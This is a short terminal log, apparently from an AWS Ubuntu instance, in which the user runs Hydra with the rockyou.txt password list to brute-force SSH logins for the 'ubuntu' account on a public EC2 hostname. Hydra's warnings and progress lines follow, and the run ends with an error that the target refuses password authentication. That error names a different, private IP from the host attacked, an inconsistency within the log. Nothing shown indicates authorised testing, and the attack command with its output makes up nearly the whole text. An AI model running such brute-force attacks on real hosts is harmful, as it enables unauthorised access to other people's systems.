 *** System restart required ***
Last login: Wed Jun 17 07:41:53 2020 from 108.46.197.118
[ubuntu@ip-10-192-11-154:~$ ]
[ubuntu@ip-10-192-11-154:~$ ]
[ubuntu@ip-10-192-11-154:~$ ]
[ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-163-188-113.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-17 09:58:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-163-188-113.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.66:22/ does not support password authentication.
[ubuntu@ip-10-192-11-154:~$ ]
[ubuntu@ip-10-192-11-154:~$ ]